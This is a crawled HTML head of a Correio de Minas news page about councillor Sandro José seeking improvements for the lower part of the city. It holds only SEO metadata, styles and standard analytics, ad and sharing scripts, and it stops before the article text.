

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://correiodeminas.com.br/2019/08/13/vereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade/
body_size: 28202
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Vereador Sandro pede mais melhorias para parte baixa da cidade - Correio de Minas</title>
<meta name="description" content="A necessidade de uma atenção maior a parte baixa da cidade foi comentada pelo vereador Sandro José (PSDB). A fala do tucano ocorreu na sessão de quinta-feira"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://correiodeminas.com.br/2019/08/13/vereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade/" />
<script>  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/correiodeminas-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}</script><meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vereador Sandro pede mais melhorias para parte baixa da cidade - Correio de Minas" />
<meta property="og:description" content="A necessidade de uma atenção maior a parte baixa da cidade foi comentada pelo vereador Sandro José (PSDB). A fala do tucano ocorreu na sessão de quinta-feira" />
<meta property="og:url" content="https://correiodeminas.com.br/2019/08/13/vereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade/" />
<meta property="og:site_name" content="Correio de Minas" />
<meta property="article:tag" content="cidade" />
<meta property="article:tag" content="Lafaiete" />
<meta property="article:tag" content="melhorias" />
<meta property="article:tag" content="Prefeitura" />
<meta property="article:tag" content="vereador" />
<meta property="article:section" content="Política" />
<meta property="og:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/sandro-jose-1-1.jpg" />
<meta property="og:image:secure_url" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/sandro-jose-1-1.jpg" />
<meta property="og:image:width" content="632" />
<meta property="og:image:height" content="352" />
<meta property="og:image:alt" content="Vereador Sandro pede mais melhorias para parte baixa da cidade" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-08-13T21:37:12-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vereador Sandro pede mais melhorias para parte baixa da cidade - Correio de Minas" />
<meta name="twitter:description" content="A necessidade de uma atenção maior a parte baixa da cidade foi comentada pelo vereador Sandro José (PSDB). A fala do tucano ocorreu na sessão de quinta-feira" />
<meta name="twitter:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/sandro-jose-1-1.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redação" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://correiodeminas.com.br/#organization","name":"Correio de Minas","url":"https://correiodeminas.com.br","logo":{"@type":"ImageObject","@id":"https://correiodeminas.com.br/#logo","url":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","contentUrl":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","caption":"Correio de Minas","inLanguage":"pt-BR","width":"122","height":"122"}},{"@type":"WebSite","@id":"https://correiodeminas.com.br/#website","url":"https://correiodeminas.com.br","name":"Correio de Minas","alternateName":"Jornal Correio de Minas","publisher":{"@id":"https://correiodeminas.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/sandro-jose-1-1.jpg","url":"https://correiodeminas.com.br/wp-content/uploads/2023/12/sandro-jose-1-1.jpg","width":"632","height":"352","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://correiodeminas.com.br/2019/08/13/vereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade/#webpage","url":"https://correiodeminas.com.br/2019/08/13/vereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade/","name":"Vereador Sandro pede mais melhorias para parte baixa da cidade - Correio de Minas","datePublished":"2019-08-13T21:37:12-03:00","dateModified":"2019-08-13T21:37:12-03:00","isPartOf":{"@id":"https://correiodeminas.com.br/#website"},"primaryImageOfPage":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/sandro-jose-1-1.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o","url":"https://correiodeminas.com.br/author/redacao/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","caption":"Reda\u00e7\u00e3o","inLanguage":"pt-BR"},"worksFor":{"@id":"https://correiodeminas.com.br/#organization"}},{"@type":"BlogPosting","headline":"Vereador Sandro pede mais melhorias para parte baixa da cidade - Correio de Minas","datePublished":"2019-08-13T21:37:12-03:00","dateModified":"2019-08-13T21:37:12-03:00","articleSection":"Pol\u00edtica","author":{"@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o"},"publisher":{"@id":"https://correiodeminas.com.br/#organization"},"description":"A necessidade de uma aten\u00e7\u00e3o maior a parte baixa da cidade foi comentada pelo vereador Sandro Jos\u00e9 (PSDB). A fala do tucano ocorreu na sess\u00e3o de quinta-feira","name":"Vereador Sandro pede mais melhorias para parte baixa da cidade - Correio de Minas","@id":"https://correiodeminas.com.br/2019/08/13/vereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade/#richSnippet","isPartOf":{"@id":"https://correiodeminas.com.br/2019/08/13/vereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade/#webpage"},"image":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/sandro-jose-1-1.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://correiodeminas.com.br/2019/08/13/vereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Correio de Minas &raquo;" href="https://correiodeminas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Correio de Minas &raquo;" href="https://correiodeminas.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://correiodeminas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://correiodeminas.com.br/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://correiodeminas.com.br/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://correiodeminas.com.br/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1718044333' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/css/theme-bootstrap4.min.css?ver=1.0.1730773790' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"text-to-audio|Listen|":"Ouvir artigo","text-to-audio|Resume|":"Continuar"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script id="to-top-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://correiodeminas.com.br/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
</script>
<script async src="https://correiodeminas.com.br/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3M3GZ2F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["correiodeminas.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3M3GZ2F");
//# sourceURL=google_gtagjs-js-after
</script>
